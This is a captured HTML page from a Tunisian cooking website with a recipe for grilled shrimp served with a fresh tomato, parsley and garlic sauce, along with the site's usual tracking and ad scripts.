

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cuisinetunisienne.tn/crevettes-grillees-a-la-tunisienne/
body_size: 10009
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-adsense-account" content="ca-pub-9701204483204227">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.cuisinetunisienne.tn/xmlrpc.php" />


	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Recette Crevettes grillées à la tunisienne - Cuisine Tunisienne</title>
	<meta name="description" content="Recette Crevettes grillées à la tunisienne - Cuisine Tunisienne - Découvrez les meilleurs recettes de la cuisine tunisienne" />
	<link rel="canonical" href="https://www.cuisinetunisienne.tn/crevettes-grillees-a-la-tunisienne/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Recette Crevettes grillées à la tunisienne - Cuisine Tunisienne" />
	<meta property="og:description" content="Recette Crevettes grillées à la tunisienne - Cuisine Tunisienne - Découvrez les meilleurs recettes de la cuisine tunisienne" />
	<meta property="og:url" content="https://www.cuisinetunisienne.tn/crevettes-grillees-a-la-tunisienne/" />
	<meta property="og:site_name" content="Cuisine Tunisienne" />
	<meta property="article:published_time" content="2021-01-27T12:33:55+00:00" />
	<meta property="article:modified_time" content="2021-01-27T12:39:00+00:00" />
	<meta property="og:image" content="https://www.cuisinetunisienne.tn/wp-content/uploads/2021/01/Recette-Crevettes-grillees-a-la-tunisienne.jpg" />
	<meta property="og:image:width" content="2800" />
	<meta property="og:image:height" content="1867" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="La Rédaction" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="La Rédaction" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.cuisinetunisienne.tn/crevettes-grillees-a-la-tunisienne/#article","isPartOf":{"@id":"https://www.cuisinetunisienne.tn/crevettes-grillees-a-la-tunisienne/"},"author":{"name":"La Rédaction","@id":"https://www.cuisinetunisienne.tn/#/schema/person/cf587182c39e9d1190378c3b1d06d070"},"headline":"Crevettes grillées à la tunisienne","datePublished":"2021-01-27T12:33:55+00:00","dateModified":"2021-01-27T12:39:00+00:00","mainEntityOfPage":{"@id":"https://www.cuisinetunisienne.tn/crevettes-grillees-a-la-tunisienne/"},"wordCount":26,"image":{"@id":"https://www.cuisinetunisienne.tn/crevettes-grillees-a-la-tunisienne/#primaryimage"},"thumbnailUrl":"https://www.cuisinetunisienne.tn/wp-content/uploads/2021/01/Recette-Crevettes-grillees-a-la-tunisienne.jpg","articleSection":["Recettes plats Tunisiens"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.cuisinetunisienne.tn/crevettes-grillees-a-la-tunisienne/","url":"https://www.cuisinetunisienne.tn/crevettes-grillees-a-la-tunisienne/","name":"Recette Crevettes grillées à la tunisienne - Cuisine Tunisienne","isPartOf":{"@id":"https://www.cuisinetunisienne.tn/#website"},"primaryImageOfPage":{"@id":"https://www.cuisinetunisienne.tn/crevettes-grillees-a-la-tunisienne/#primaryimage"},"image":{"@id":"https://www.cuisinetunisienne.tn/crevettes-grillees-a-la-tunisienne/#primaryimage"},"thumbnailUrl":"https://www.cuisinetunisienne.tn/wp-content/uploads/2021/01/Recette-Crevettes-grillees-a-la-tunisienne.jpg","datePublished":"2021-01-27T12:33:55+00:00","dateModified":"2021-01-27T12:39:00+00:00","author":{"@id":"https://www.cuisinetunisienne.tn/#/schema/person/cf587182c39e9d1190378c3b1d06d070"},"description":"Recette Crevettes grillées à la tunisienne - Cuisine Tunisienne - Découvrez les meilleurs recettes de la cuisine tunisienne","breadcrumb":{"@id":"https://www.cuisinetunisienne.tn/crevettes-grillees-a-la-tunisienne/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.cuisinetunisienne.tn/crevettes-grillees-a-la-tunisienne/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cuisinetunisienne.tn/crevettes-grillees-a-la-tunisienne/#primaryimage","url":"https://www.cuisinetunisienne.tn/wp-content/uploads/2021/01/Recette-Crevettes-grillees-a-la-tunisienne.jpg","contentUrl":"https://www.cuisinetunisienne.tn/wp-content/uploads/2021/01/Recette-Crevettes-grillees-a-la-tunisienne.jpg","width":2800,"height":1867,"caption":"Crevettes grillées à la tunisienne"},{"@type":"BreadcrumbList","@id":"https://www.cuisinetunisienne.tn/crevettes-grillees-a-la-tunisienne/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.cuisinetunisienne.tn/"},{"@type":"ListItem","position":2,"name":"Crevettes grillées à la tunisienne"}]},{"@type":"WebSite","@id":"https://www.cuisinetunisienne.tn/#website","url":"https://www.cuisinetunisienne.tn/","name":"Cuisine Tunisienne","description":"Découvrez les meilleurs recettes de la cuisine tunisienne","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cuisinetunisienne.tn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.cuisinetunisienne.tn/#/schema/person/cf587182c39e9d1190378c3b1d06d070","name":"La Rédaction","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cuisinetunisienne.tn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/59ab24bb4fae99840e052e0a036e2ec571f75a4034c4fcb79a8007c7b574ecc5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/59ab24bb4fae99840e052e0a036e2ec571f75a4034c4fcb79a8007c7b574ecc5?s=96&d=mm&r=g","caption":"La Rédaction"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.cuisinetunisienne.tn/crevettes-grillees-a-la-tunisienne/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cuisine Tunisienne &raquo; Flux" href="https://www.cuisinetunisienne.tn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cuisine Tunisienne &raquo; Flux des commentaires" href="https://www.cuisinetunisienne.tn/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cuisinetunisienne.tn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cuisinetunisienne.tn%2Fcrevettes-grillees-a-la-tunisienne%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cuisinetunisienne.tn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cuisinetunisienne.tn%2Fcrevettes-grillees-a-la-tunisienne%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cuisinetunisienne.tn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='sprout_spoon_style-css' href='https://www.cuisinetunisienne.tn/wp-content/themes/sprout-spoon/style.css?ver=22b353c93b7cfdf6f390ec6fd865d9d5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://www.cuisinetunisienne.tn/wp-content/themes/sprout-spoon/css/fontawesome-all.min.css?ver=22b353c93b7cfdf6f390ec6fd865d9d5' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css' href='https://www.cuisinetunisienne.tn/wp-content/themes/sprout-spoon/css/jquery.bxslider.css?ver=22b353c93b7cfdf6f390ec6fd865d9d5' type='text/css' media='all' />
<link rel='stylesheet' id='sprout_spoon_respon-css' href='https://www.cuisinetunisienne.tn/wp-content/themes/sprout-spoon/css/responsive.css?ver=22b353c93b7cfdf6f390ec6fd865d9d5' type='text/css' media='all' />
<link rel='stylesheet' id='solopine-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C600%2C700%2C400italic%2C700italic%7CCrimson+Text%3A400%2C700%2C700italic%2C400italic%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cuisinetunisienne.tn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cuisinetunisienne.tn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.cuisinetunisienne.tn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cuisinetunisienne.tn/wp-json/wp/v2/posts/610" />    <style type="text/css">
	
																																		
		.recipe-image { display:none; }
		@media print { 
			.recipe-image {display:block;}
			.recipe-header h2 { font-size:24px; }
			h3.recipe-title { font-size:20px; margin-bottom:10px;}
		}
		.recipe-image {
			float: left;
			width: 140px;
			margin-right: 20px;
		}
		.recipe-image img {
			max-width:100%;
		}
		.recipe-header {
			overflow: hidden;
		}
		
		@media only screen and (max-width: 767px) {
		span.recipe-meta-item {
			display: block;
			margin-bottom: 8px;
		}
		}
		
    </style>
    
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["plats"],"pagePostAuthor":"La Rédaction"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M57LNQ7R');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
														
		#wrapper { margin-top:px; }				#wrapper { border-radius:px; }
		#header { border-radius:px px 0 0; }
						
												
						
						
																						
																		
												
										
										
																												
																				
										
						
				
    </style>
    


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9701204483204227"
     crossorigin="anonymous"></script>


</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-610 single-format-standard wp-theme-sprout-spoon">

<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M57LNQ7R" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	
	<div id="wrapper">
	
		<header id="header">
		
			<div class="container">
				
								<div id="top-social">
																																																																										</div>
								
				<div id="logo">
											
													<h2><a href="https://www.cuisinetunisienne.tn/"><img src="https://www.cuisinetunisienne.tn/wp-content/uploads/2019/02/logo.png" alt="Cuisine Tunisienne" /></a></h2>
												
									</div>
				
								<div id="top-search">
					<form role="search" method="get" id="searchform" action="https://www.cuisinetunisienne.tn/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fas fa-search"></i>
</form>				</div>
							
			</div>
		
		</header>
		
		<nav id="navigation">
			
			<div class="container">
				
				<div id="nav-wrapper">
					<ul id="menu-menu-1" class="menu"><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-57"><a href="https://www.cuisinetunisienne.tn/" title="Cuisine Tunisienne">Accueil</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="https://www.cuisinetunisienne.tn/category/sale/" title="Recettes tunisienne salées">Salé</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58"><a href="https://www.cuisinetunisienne.tn/category/sucre/" title="Recettes sucrées tunisiennes">Sucré</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://www.cuisinetunisienne.tn/sucre/patisserie/" title="Recette patisseries tunsiennes">Patisseries</a></li>
<li id="menu-item-873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-873"><a href="#">Terms et conditions</a>
<ul class="sub-menu">
	<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://www.cuisinetunisienne.tn/about-us/">Qui sommes nous ?</a></li>
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://www.cuisinetunisienne.tn/terms-and-conditions/">Conditions Générales d’Utilisation</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-875"><a rel="privacy-policy" href="https://www.cuisinetunisienne.tn/privacy-policy/">Politique de confidentialité des cookies</a></li>
</ul>
</li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.cuisinetunisienne.tn/contact/">Contact</a></li>
</ul>				</div>
				
				<div class="menu-mobile"></div>
				
					<div id="mobile-social">
					
																																																																						
					</div>
				
			</div>
			
		</nav>
		<br/>
		<center>
				<!-- Header - Horizontal -->

		</center>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-610" class="post-610 post type-post status-publish format-standard has-post-thumbnail hentry category-plats">
	
	<div class="post-header">
		
				<span class="cat" ><a href="https://www.cuisinetunisienne.tn/sale/plats/" rel="category tag">Recettes plats Tunisiens</a></span>
				
					<h1>Crevettes grillées à la tunisienne</h1>
				
	</div>
	
			
							<div class="post-img">
									<img width="1080" height="720" src="https://www.cuisinetunisienne.tn/wp-content/uploads/2021/01/Recette-Crevettes-grillees-a-la-tunisienne-1080x720.jpg" class="attachment-sprout_spoon_full-thumb size-sprout_spoon_full-thumb wp-post-image" alt="Crevettes grillées à la tunisienne" decoding="async" fetchpriority="high" srcset="https://www.cuisinetunisienne.tn/wp-content/uploads/2021/01/Recette-Crevettes-grillees-a-la-tunisienne-1080x720.jpg 1080w, https://www.cuisinetunisienne.tn/wp-content/uploads/2021/01/Recette-Crevettes-grillees-a-la-tunisienne-300x200.jpg 300w, https://www.cuisinetunisienne.tn/wp-content/uploads/2021/01/Recette-Crevettes-grillees-a-la-tunisienne-1024x683.jpg 1024w, https://www.cuisinetunisienne.tn/wp-content/uploads/2021/01/Recette-Crevettes-grillees-a-la-tunisienne-768x512.jpg 768w, https://www.cuisinetunisienne.tn/wp-content/uploads/2021/01/Recette-Crevettes-grillees-a-la-tunisienne-1536x1024.jpg 1536w, https://www.cuisinetunisienne.tn/wp-content/uploads/2021/01/Recette-Crevettes-grillees-a-la-tunisienne-2048x1366.jpg 2048w" sizes="(max-width: 1080px) 100vw, 1080px" />							</div>
						
		
	<div class="post-entry">
		
				
			<p>La crevette s’ajuste à toutes les sauces ! Voici, la recette de crevettes grillées avec la touche tunisienne.</p>
<p>&nbsp;</p>
<p><span class="sp_shortcode">	
		
<!-- ads -->

		</br>

	<div class="sp-recipe" id="printthis" itemscope itemtype="http://schema.org/Recipe">
		
						<link itemprop="image" href="https://www.cuisinetunisienne.tn/wp-content/uploads/2021/01/Recette-Crevettes-grillees-a-la-tunisienne.jpg" />
				
		<div class="recipe-overview">
			
			<div class="recipe-image">
				<img decoding="async" src="https://www.cuisinetunisienne.tn/wp-content/uploads/2021/01/Recette-Crevettes-grillees-a-la-tunisienne.jpg">
			</div>
			
			<div class="recipe-header">
						<h2 itemprop="name">Crevettes grillées à la tunisienne</h2>
						
						<a href="#" onclick="jQuery('#printthis').print()" class="sp-print"><i class="fas fa-print"></i> Print Recipe</a>
			
						<div class="recipe-meta">
				
							
				<span class="recipe-meta-item"><i class="far fa-user"></i> Serves: <span class="servings" itemprop="recipeYield">4</span></span>				
												<span class="recipe-meta-item"><i class="far fa-clock"></i> Prep Time: <meta itemprop="prepTime" content="PT10M">10 minutes</span>
								
												<span class="recipe-meta-item"><i class="far fa-clock"></i> Cooking Time: <meta itemprop="cookTime" content="PT15M">15 minutes</span>
								<span itemprop="recipeCategory">Recette Tunisienne</span>:<span class="recipe-meta-item" itemprop="recipeCuisine"> <a href="https://www.cuisinetunisienne.tn/sale/plats/" rel="category tag">Recettes plats Tunisiens</a></span>
			</div>
						</div>
			
		</div>
			
				<div class="recipe-ingredients">
							
			<h3 class="recipe-title">Ingredients</h3>
			
			<ul>
														<li><span itemprop="recipeIngredient">Un kilogramme et demi de grosses crevettes. </span></li>
																			<li><span itemprop="recipeIngredient">Un peu d'huile d'olive. </span></li>
																			<li><span itemprop="recipeIngredient">Une pincée de sel et de poivre noir moulu, au goût. </span></li>
																			<li><span itemprop="recipeIngredient">Deux citrons aigres frais. </span></li>
																												<li><span itemprop="recipeIngredient"><strong>Ingrédients de la sauce: </strong></span></li>
																			<li><span itemprop="recipeIngredient">1/3 tasse d'huile d'olive. </span></li>
																			<li><span itemprop="recipeIngredient">Un quart de tasse de persil finement haché. </span></li>
																			<li><span itemprop="recipeIngredient">Deux cuillères à soupe d'oignons verts finement hachés. </span></li>
																			<li><span itemprop="recipeIngredient">Une gousse d'ail finement hachée. </span></li>
																			<li><span itemprop="recipeIngredient">Petite cuillère de sel. </span></li>
																			<li><span itemprop="recipeIngredient">Une demi-cuillère à café de piment. </span></li>
																			<li><span itemprop="recipeIngredient">Deux tomates de taille moyenne, hachées. </span></li>
																			<li><span itemprop="recipeIngredient">Une demi-cuillère à café de poivre noir. </span></li>
																			<li><span itemprop="recipeIngredient">Un quart de cuillère à café de sucre.</span></li>
												</ul>
			
		</div>
				
				<div class="recipe-method">
							
			<h3 class="recipe-title">Instructions</h3>
			
									
									<div class="step">
				<span class="step-number">1</span>
				<div class="step-content"  itemprop="recipeInstructions">
					<p>Préparez la sauce en mélangeant tous ses ingrédients dans un plat profond et en laissant la sauce de côté jusqu'à ce qu'elle refroidisse. </p>
				</div>
			</div>
						
						
									<div class="step">
				<span class="step-number">2</span>
				<div class="step-content"  itemprop="recipeInstructions">
					<p>Graisser les crevettes avec un peu d'huile d'olive et assaisonner avec du sel et du poivre noir. </p>
				</div>
			</div>
						
						
									<div class="step">
				<span class="step-number">3</span>
				<div class="step-content"  itemprop="recipeInstructions">
					<p>Placer les crevettes sur les brochettes et les griller sur du charbon de bois jusqu'à ce qu'elles soient roses. </p>
				</div>
			</div>
						
						
									<div class="step">
				<span class="step-number">4</span>
				<div class="step-content"  itemprop="recipeInstructions">
					<p>Servir des crevettes grillées avec de la salsa et des clous de girofle de citron frais.</p>
				</div>
			</div>
						
						
		</div>
				
				
	</div>

		</br>
		<center>
				<!-- Inarticle Horizontal -->

			</center>
		</br>

	</span></p>
			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		
		<div class="meta-info">
			<span class="meta-text"><a href="https://www.cuisinetunisienne.tn/crevettes-grillees-a-la-tunisienne/">27 janvier 2021</a></span> 
			<span class="by">By</span> <span class="meta-text" ><a href="https://www.cuisinetunisienne.tn/author/cuisine-tunisienne/" title="Articles par La Rédaction" rel="author">La Rédaction</a></span>		</div>
		
				
				<div class="post-share">
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.cuisinetunisienne.tn/crevettes-grillees-a-la-tunisienne/"><i class="fab fa-facebook-f"></i></a>
			<a target="_blank" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Crevettes+grill%C3%A9es+%C3%A0+la+tunisienne&url=https://www.cuisinetunisienne.tn/crevettes-grillees-a-la-tunisienne/"><i class="fab fa-twitter"></i></a>
						<a data-pin-do="none" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.cuisinetunisienne.tn/crevettes-grillees-a-la-tunisienne/&media=https://www.cuisinetunisienne.tn/wp-content/uploads/2021/01/Recette-Crevettes-grillees-a-la-tunisienne.jpg&description=Crevettes+grill%C3%A9es+%C3%A0+la+tunisienne"><i class="fab fa-pinterest-p"></i></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://www.cuisinetunisienne.tn/crevettes-grillees-a-la-tunisienne/"><i class="fab fa-google-plus-g"></i></a>
		</div>
				
	</div>
		
			<div class="post-widget">
		<div id="text-6" class="widget widget_text">			<div class="textwidget"><p><script type="text/javascript">
	atOptions = {
		'key' : '702b8013367732df3ccf992b63c7a9f0',
		'format' : 'iframe',
		'height' : 60,
		'width' : 468,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="//www.topcreativeformat.com/702b8013367732df3ccf992b63c7a9f0/invoke.js"></scr' + 'ipt>');
</script></p>
</div>
		</div>	</div>
			
				<div class="post-pagination">
	
		<a href="https://www.cuisinetunisienne.tn/oudnin-el-kadhi/" class="prev"><i class="fas fa-angle-left"></i> Oudnin el kadhi</a>
		
		<a href="https://www.cuisinetunisienne.tn/baklawa-aux-amandes/" class="next">Baklawa aux amandes <i class="fas fa-angle-right"></i></a>
		
</div>
			
		
						<div class="post-related"><h4 class="block-heading">You Might Also Like</h4>
						<div class="item-related">
					
										<a href="https://www.cuisinetunisienne.tn/batbouts-farcis-au-thon/"><img width="350" height="460" src="https://www.cuisinetunisienne.tn/wp-content/uploads/2022/07/Batbout-farcis-au-thon-350x460.jpg" class="attachment-sprout_spoon_misc-thumb size-sprout_spoon_misc-thumb wp-post-image" alt="Batbouts farcis au thon" decoding="async" /></a>
										
					<h3><a href="https://www.cuisinetunisienne.tn/batbouts-farcis-au-thon/">Batbouts farcis au thon</a></h3>
					<span class="date">22 juillet 2022</span>
					
				</div>
						<div class="item-related">
					
										<a href="https://www.cuisinetunisienne.tn/assida-pimentee/"><img width="350" height="460" src="https://www.cuisinetunisienne.tn/wp-content/uploads/2020/01/Recette-Assida-pimentée-350x460.jpg" class="attachment-sprout_spoon_misc-thumb size-sprout_spoon_misc-thumb wp-post-image" alt="Assida pimentée" decoding="async" /></a>
										
					<h3><a href="https://www.cuisinetunisienne.tn/assida-pimentee/">Assida pimentée</a></h3>
					<span class="date">23 janvier 2020</span>
					
				</div>
						<div class="item-related">
					
										<a href="https://www.cuisinetunisienne.tn/couscous-a-lescargot/"><img width="350" height="460" src="https://www.cuisinetunisienne.tn/wp-content/uploads/2020/03/Recette-Couscous-à-lescargot-350x460.jpg" class="attachment-sprout_spoon_misc-thumb size-sprout_spoon_misc-thumb wp-post-image" alt="Couscous à l&#039;escargot" decoding="async" loading="lazy" /></a>
										
					<h3><a href="https://www.cuisinetunisienne.tn/couscous-a-lescargot/">Couscous à l&rsquo;escargot</a></h3>
					<span class="date">11 mars 2020</span>
					
				</div>
		</div>			
	<div class="post-comments" id="comments">
	
	<div class='comments'></div><div id='comments_pagination'></div>

</div> <!-- end comments div -->	
</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://www.cuisinetunisienne.tn/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fas fa-search"></i>
</form></div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title">Catégories</h4>
			<ul>
					<li class="cat-item cat-item-11"><a href="https://www.cuisinetunisienne.tn/sucre/patisserie/">Recette de patisseries Tunisiennes</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cuisinetunisienne.tn/sucre/desserts/">Recettes de desserts Tunisiens</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cuisinetunisienne.tn/sucre/petits-dej/">Recettes de petits déj’ Tunisiens</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cuisinetunisienne.tn/sale/entrees/">Recettes entrées Tunisiennes</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.cuisinetunisienne.tn/sale/plats/">Recettes plats Tunisiens</a>
</li>
			</ul>

			</div><div id="solopine_latest_news_widget-2" class="widget solopine_latest_news_widget"><h4 class="widget-title">Dernières recettes</h4>			
							
				<div class="side-pop list">
					
										<div class="side-pop-img">
						<a href="https://www.cuisinetunisienne.tn/market-besbes-ragout-au-fenouil/" rel="bookmark"><img width="350" height="300" src="https://www.cuisinetunisienne.tn/wp-content/uploads/2025/03/Recette-Market-besbes-350x300.jpg" class="attachment-sprout_spoon_side-thumb size-sprout_spoon_side-thumb wp-post-image" alt="Market besbes" decoding="async" loading="lazy" /></a>
					</div>
										
					<div class="side-pop-content">
						<h4><a href="https://www.cuisinetunisienne.tn/market-besbes-ragout-au-fenouil/">Market besbes (ragoût au fenouil)</a></h4>
											</div>
				
				</div>
			
							
				<div class="side-pop list">
					
										<div class="side-pop-img">
						<a href="https://www.cuisinetunisienne.tn/pates-tunisiennes-au-poisson/" rel="bookmark"><img width="350" height="300" src="https://www.cuisinetunisienne.tn/wp-content/uploads/2025/03/Recette-Pates-Tunisiennes-au-poisson-350x300.jpg" class="attachment-sprout_spoon_side-thumb size-sprout_spoon_side-thumb wp-post-image" alt="Pâtes Tunisiennes au poisson" decoding="async" loading="lazy" /></a>
					</div>
										
					<div class="side-pop-content">
						<h4><a href="https://www.cuisinetunisienne.tn/pates-tunisiennes-au-poisson/">Pâtes Tunisiennes au poisson</a></h4>
											</div>
				
				</div>
			
							
				<div class="side-pop list">
					
										<div class="side-pop-img">
						<a href="https://www.cuisinetunisienne.tn/soupe-dorge-aux-poulpes/" rel="bookmark"><img width="350" height="300" src="https://www.cuisinetunisienne.tn/wp-content/uploads/2025/03/Recette-Soupe-dorge-aux-poulpes-350x300.webp" class="attachment-sprout_spoon_side-thumb size-sprout_spoon_side-thumb wp-post-image" alt="Soupe d&#039;orge aux poulpes" decoding="async" loading="lazy" /></a>
					</div>
										
					<div class="side-pop-content">
						<h4><a href="https://www.cuisinetunisienne.tn/soupe-dorge-aux-poulpes/">Soupe d&rsquo;orge aux poulpes</a></h4>
											</div>
				
				</div>
			
							
				<div class="side-pop list">
					
										<div class="side-pop-img">
						<a href="https://www.cuisinetunisienne.tn/sardines-au-four/" rel="bookmark"><img width="350" height="300" src="https://www.cuisinetunisienne.tn/wp-content/uploads/2025/03/Recette-Sardines-au-four-350x300.jpg" class="attachment-sprout_spoon_side-thumb size-sprout_spoon_side-thumb wp-post-image" alt="Sardines au four" decoding="async" loading="lazy" /></a>
					</div>
										
					<div class="side-pop-content">
						<h4><a href="https://www.cuisinetunisienne.tn/sardines-au-four/">Sardines au four</a></h4>
											</div>
				
				</div>
			
							
				<div class="side-pop list">
					
										<div class="side-pop-img">
						<a href="https://www.cuisinetunisienne.tn/chminka-ou-chmenka-ragout-tunisien-aux-tripes/" rel="bookmark"><img width="350" height="300" src="https://www.cuisinetunisienne.tn/wp-content/uploads/2025/01/Recette-Chminka-350x300.png" class="attachment-sprout_spoon_side-thumb size-sprout_spoon_side-thumb wp-post-image" alt="Chminka" decoding="async" loading="lazy" /></a>
					</div>
										
					<div class="side-pop-content">
						<h4><a href="https://www.cuisinetunisienne.tn/chminka-ou-chmenka-ragout-tunisien-aux-tripes/">Chminka ou Chmenka (Ragoût Tunisien aux tripes)</a></h4>
											</div>
				
				</div>
			
												
		</div><div id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"><h4 class="widget-title">Newsletter</h4></div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p><script type="text/javascript">
	atOptions = {
		'key' : '52de91e9ee89f1df0777a15c571e052e',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="//www.topcreativeformat.com/52de91e9ee89f1df0777a15c571e052e/invoke.js"></scr' + 'ipt>');
</script></p>
</div>
		</div>	
</aside>			
			<!-- END CONTENT -->
			</div>
			
		<!-- END CONTAINER -->
		</div>
		
		<footer id="footer">
			
			<div id="instagram-footer">
				<div id="nav_menu-2" class="instagram-widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://www.cuisinetunisienne.tn/about-us/">Qui sommes nous ?</a></li>
<li id="menu-item-931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-931"><a href="https://www.cuisinetunisienne.tn/contact/">Contact</a></li>
<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-929"><a rel="privacy-policy" href="https://www.cuisinetunisienne.tn/privacy-policy/">Politique de confidentialité des cookies</a></li>
